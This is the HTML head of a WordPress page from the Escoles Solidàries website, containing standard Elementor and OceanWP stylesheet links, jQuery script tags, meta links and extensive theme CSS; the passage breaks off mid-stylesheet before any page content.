<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://escolessolidaries.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://escolessolidaries.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://escolessolidaries.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://escolessolidaries.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://escolessolidaries.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://escolessolidaries.org/wp-json/wp/v2/pages/335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://escolessolidaries.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://escolessolidaries.org/?p=335' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://escolessolidaries.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescolessolidaries.org%2Fno-a-l-europa-fortalesa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://escolessolidaries.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescolessolidaries.org%2Fno-a-l-europa-fortalesa%2F&#038;format=xml" />
		<!-- HappyForms global container -->
		<script type="text/javascript">HappyForms = {};</script>
		<!-- End of HappyForms global container -->
		<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<style class='cf7-style' media='screen' type='text/css'>

</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://escolessolidaries.org/wp-content/uploads/2020/08/cropped-ES_xicotet-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://escolessolidaries.org/wp-content/uploads/2020/08/cropped-ES_xicotet-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://escolessolidaries.org/wp-content/uploads/2020/08/cropped-ES_xicotet-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://escolessolidaries.org/wp-content/uploads/2020/08/cropped-ES_xicotet-270x270.jpg" />
		<style id="wp-custom-css">
			#newsletter-bottom .elementor-widget-heading{margin-bottom:70px}.sticky{position:sticky;top:180px}.second-sticky{position:sticky;top:378px}.single .thumbnail{text-align:center}.single .thumbnail img{width:50%}.elementor-author-box--align-center .elementor-author-box{display:none;margin-bottom:0}[data-widget_type="theme-post-featured-image.default"] img{/*display:none;*/width:50%}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#8cba29}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#8cba29}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#8cba29}.widget-title{border-color:#8cba29}blockquote{border-color:#8cba29}.wp-block-quote{border-color:#8cba29}#searchform-dropdown{border-color:#8cba29}.dropdown-menu .sub-menu{border-color:#8cba29}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#8cba29}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#8cba29}.social-widget li.oceanwp-email a:hover{border-color:#8cba29}#respond #cancel-comment-reply-link:hover{border-color:#8cba29}body .contact-info-widget.big-icons li:hover i{border-color:#8cba29}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#8cba29}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#8cba29}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#313131}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#9543d5}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#9543d5}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f9f9f9}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f9f9f9}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#ffffff}.site-breadcrumbs ul li .breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#bba795}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#bba795}body{color:#333333}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#161819}/* OceanWP Style Settings CSS */.container{width:1485px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:54%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:30%}}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:12px 15px 12px 15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:12px 15px 12px 15px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-width:1px 1px 4px 1px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-width:1px 1px 4px 1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0;padding-bottom:0}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{border-width:2px}@media (max-width:768px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{border-width:px}}@media (max-width:480px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{border-width:px}}/* Header */#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:89px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#8cba29}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header{border-color:#81d742}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:184px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:185px}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a{padding:0 26px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#426304}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#426304}.dropdown-menu .sub-menu{min-width:30px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#212222}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:#000000}.dropdown-menu ul li a.menu-link{color:#a9a9a9}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#a9a9a9}.dropdown-menu ul li a.menu-link:hover{color:#ffffff}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{background-color:#000000}.navigation li.mega-cat .mega-cat-title{background-color:#000000}.navigation li.mega-cat .mega-cat-title{color:#ffffff}.navigation li.mega-cat ul li .mega-post-title a{color:#ffffff}.navigation li.mega-cat ul li .mega-post-title a:hover{color:#8cba29}.navigation li.mega-cat ul li .mega-post-date{color:#999999}.navigation li.mega-cat ul li .mega-post-date .owp-icon use{stroke:#999999}#searchform-dropdown input{color:#ffffff}#searchform-dropdown input{border-color:#000000}#searchform-dropdown input:focus{border-color:#8cba29}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:16px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:16px;height:16px}.oceanwp-social-menu ul li a{margin:0}@media (max-width:320px){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}#site-logo.has-responsive-logo .responsive-logo-link img{max-height:60px}a.sidr-class-toggle-sidr-close{background-color:#161616}#sidr,#mobile-dropdown{background-color:#212222}#sidr li,#sidr ul,#mobile-dropdown ul li,#mobile-dropdown ul li ul{border-color:#000000}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#a9a9a9}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#a9a9a9}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#ffffff}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#ffffff}.sidr-class-dropdown-menu ul,#mobile-dropdown ul li ul,#mobile-fullscreen ul ul.sub-menu{background-color:#2d2d2d}body .sidr-class-mobile-searchform input,body .sidr-class-mobile-searchform input:focus,#mobile-dropdown #mobile-menu-search form input,#mobile-fullscreen #mobile-search input,#mobile-fullscreen #mobile-search .search-text{color:#ffffff}body .sidr-class-mobile-searchform input,#mobile-dropdown #mobile-menu-search form input,#mobile-fullscreen #mobile-search input{border-color:#3f3f3f}body .sidr-class-mobile-searchform input:focus,#mobile-dropdown #mobile-menu-search form input:focus,#mobile-fullscreen #mobile-search input:focus{border-color:#5e5e5e}.sidr-class-mobile-searchform button,#mobile-dropdown #mobile-menu-search form button{color:#6d6d6d}.sidr-class-mobile-searchform button .owp-icon use,#mobile-dropdown #mobile-menu-search form button .owp-icon use{stroke:#6d6d6d}.sidr-class-mobile-searchform button:hover,#mobile-dropdown #mobile-menu-search form button:hover{color:#a9a9a9}.sidr-class-mobile-searchform button:hover .owp-icon use,#mobile-dropdown #mobile-menu-search form button:hover .owp-icon use{stroke:#a9a9a9}/* Topbar */#top-bar-social li a{color:#8b8c8c}#top-bar-social li a .owp-icon use{stroke:#8b8c8c}#top-bar-social li a:hover{color:#bba795!important}#top-bar-social li a:hover .owp-icon use{stroke:#bba795!important}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#161819}#top-bar-wrap{border-color:#161819}#top-bar-wrap,#top-bar-content strong{color:#8b8c8c}#top-bar-content a,#top-bar-social-alt a{color:#8b8c8c}/* Blog CSS */.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:900px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:450px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 450px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 450px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{background-color:#313131}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#a0a8b1}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#202326}#footer-widgets .contact-info-widget .owp-icon{border-color:#202326}#footer-widgets .footer-box a,#footer-widgets a{color:#75828c}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#ffffff}/* Footer Copyright */#footer-bottom{background-color:#2d2d2d}#footer-bottom,#footer-bottom p{color:#6b6b6b}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#6b6b6b}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#ffffff}/* Typography */body{font-family:'PT Sans';font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:'Open Sans';line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px;font-weight:600;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header 